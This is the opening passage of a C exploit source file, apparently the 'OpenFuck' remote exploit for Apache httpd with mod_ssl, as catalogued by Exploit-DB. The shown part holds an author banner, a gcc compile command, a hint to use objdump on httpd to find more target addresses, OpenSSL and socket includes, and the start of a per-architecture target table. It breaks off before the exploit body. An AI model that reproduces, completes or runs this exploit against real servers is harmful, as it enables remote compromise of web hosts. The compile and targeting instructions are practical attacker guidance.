 /*
 * E-DB Note: Updated exploit ~ https://www.exploit-db.com/exploits/47080
 * E-DB Note: Updating OpenFuck Exploit ~ http://paulsec.github.io/blog/2014/04/14/updating-openfuck-exploit/
 *
 * OF version r00t VERY PRIV8 spabam
 * Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
 * objdump -R /usr/sbin/httpd|grep free to get more targets
 * #hackarena irc.brasnet.org
 */

#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>

#include <openssl/ssl.h>
#include <openssl/rsa.h>
#include <openssl/x509.h>
#include <openssl/evp.h>

/* update this if you add architectures */
#define MAX_ARCH 138

struct archs {
    char* desc;
    int func_addr;  /* objdump -R /usr/sbin/httpd | grep free */
} architectures[] = {